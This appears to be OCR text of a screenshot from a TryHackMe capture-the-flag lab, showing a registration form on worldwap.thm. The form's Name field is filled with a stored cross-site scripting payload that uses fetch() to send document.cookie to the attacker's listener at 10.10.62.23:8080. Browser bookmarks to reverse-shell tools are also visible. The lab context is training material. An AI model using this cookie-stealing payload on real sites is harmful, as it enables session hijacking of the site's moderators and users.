 Applications Places System Wed 7 May, 22:09 AttackBox IP:10.10.62.23
Register — Mozilla Firefox
login.worldwap.thm/admin.p Profile Register
worldwap.thm/public/html/register.php
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
WorldWAP Register
Register
You can now pre-register! Your details will be reviewed by the site moderator.
Username:
ken
Password:
•••
Email:
ken123@gmail.com
Name:
<img src=x onerror="fetch('http://10.10.62.23:8080/?c='+document.cookie)">
Register